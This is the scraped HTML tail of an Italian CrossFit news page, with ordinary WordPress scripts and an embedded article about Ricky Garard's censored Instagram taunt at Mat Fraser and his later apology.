<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7bb3614091","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"96967ad0ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10818","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando\/"},"dateCreated":"2020-10-05 07:00:36","datePublished":"2020-10-05 07:00:36","dateModified":"2020-10-29 22:17:28","url":"https:\/\/crossmag.it\/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando\/","headline":"Ricky Garard provoca Fraser: \u201cAspettami c****. Sto arrivando\u201d","name":"Ricky Garard provoca Fraser: \u201cAspettami c****. Sto arrivando\u201d","articleBody":"L\u2019atleta australiano<a href=\"https:\/\/www.instagram.com\/rickygarard\/\"> <strong>Ricky Garard<\/strong> <\/a>ha pubblicato sul suo profilo Instagram una provocazione non molto carina verso <a href=\"https:\/\/www.instagram.com\/mathewfras\/\">Mat Fraser<\/a>, che ha generato molte reazioni nella community.\r\n\r\nPossiamo dire che l\u2019emozione di battere Mat Fraser nel <em>WOD Nasty Nancy<\/em> ai CrossFit Games \u00e8 plausibile! In fondo, non si pu\u00f2 vincere contro l'imbattibile senza provare forti emozioni, ma quell'eccitazione \u00e8 stata un po' negativa per il crossfiter australiano.\r\n\r\nL'atleta, che \u00e8 stato bandito fino all'anno prossimo perch\u00e9 \u00e8 stato <strong>accusato di doping<\/strong>, ha terminato l\u2019evento con il tempo di 17:43, ovvero, <strong>sette secondi in meno<\/strong> di Fraser. Con il risultato di tutti I WOD dei Games in mano, Garard ha affermato che avrebbe ottenuto l'ultimo posto per la seconda fase della competizione, se avesse partecipato.\r\n\r\nPreso dall'entusiasmo ha postato le parole\r\n<blockquote><em>\"Aspettami c**t. Arrivo. @mathewfras, dico con parole pi\u00f9 educate, per favore non andare in pensione. Voglio competere di nuovo con i migliori\".<\/em><\/blockquote>\r\nhttps:\/\/www.instagram.com\/p\/CFV6x3nj64v\/\r\n\r\nLo scherzo, per\u00f2, gli si \u00e8 rivolto contro e sono stati in tanti ad attaccarlo sui social. Tant\u2019\u00e8 che l\u2019atleta ha deciso di fare un post scusandosi per quanto accaduto.\r\n\r\nOltre a ribadire che si \u00e8 trattato di un malinteso in generale, ha spiegato che l'emozione di vincere il pi\u00f9 <em>fittest on Earth<\/em> ha finito per riaccendere la sua fiamma e che non vede l\u2019ora di tornare a competere ai Games. Tuttavia, ha sottolineato che non voleva, in alcun modo, attaccare Fraser personalmente.\r\n<h2><strong>Vedi il post completo di Ricky Garard<\/strong><\/h2>\r\n<blockquote><em>\u201cCi sono state molte opinioni e controversie sulle mie azioni dopo i miei sforzi a \"Nasty Nancy\" in questo fine settimana. Voglio solo chiarire che \u00e8 stato un momento molto emozionante per me, quando ho capito di aver battuto il tempo di Mat Fraser di qualche secondo, mi scuso con tutti coloro che non hanno capito come si usa la parola c *nt in Australia.<\/em>\r\n\r\n<em>Quando mi sono reso conto di essere ancora capace di una performance come questa, mi si \u00e8 acceso un fuoco dentro! \u00c8 stata una grande liberazione, dopo tante emozioni con cui ho avuto a che fare negli ultimi tre anni. <\/em>\r\n\r\n<em>Forse ho esagerato, ma vi assicuro che non si \u00e8 trattato di un attacco personale contro Mat: \u00e8 stata una reazione incontrollata, capire di avere ancora la forza di inseguire il mio sogno di essere il pi\u00f9 Fittest on Earth, sogno in cui ho messo il mio cuore e la mia anima negli ultimi sei anni. Ho faticato molto mentalmente per mantenere questo sogno e lo scorso fine settimana l'ha fatto sembrare pi\u00f9 vicino che mai.<\/em>\r\n\r\n<em>Per le persone che mi conoscono e che mi sono state vicino, grazie di aver capito le mie emozioni, la mia passione e il desiderio che ho dimostrato durante il weekend. Sono un concorrente appassionato e lo sono stato per tutta la vita!<\/em>\r\n\r\n<em>Non ho altro che rispetto per quello che @mathewfras ha ottenuto con il CrossFit. Spero solo che sia ancora in gara quando torner\u00f2 per la stagione 2022, perch\u00e9 voglio un'altra possibilit\u00e0 di competere contro di lui\u201d.<\/em><\/blockquote>\r\nhttps:\/\/www.instagram.com\/p\/CFcHHpIj5yo\/\r\n\r\n<em>Abbiamo attivato un bel po\u2019 di sconti su Amazon: dal 30 al 70% su tutte le categorie sportive! E\u2019 tutto sul nostro canale dedicato<\/em>\u00a0<span class=\"_5mfr\"><span class=\"_6qdm\"><img class=\"emoji\" role=\"img\" draggable=\"false\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/1f447.svg\" alt=\"?\" data-pin-no-hover=\"true\" \/><\/span><\/span>\r\n<a class=\"btn btn-default\" href=\"https:\/\/t.me\/crossoffertesport\">ISCRIVITI QUI AL CANALE TELEGRAM<\/a>","author":{"@type":"Person","name":"Barbara Bier","url":"https:\/\/crossmag.it\/author\/barbarabier\/"},"articleSection":["CrossFit\u00ae Games"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/10\/349.jpg","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Ricky Garard provoca Fraser: \u201cAspettami c****. Sto arrivando\u201d","published":"2020-10-05 07:00:36","updated":"2020-10-29 22:17:28"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
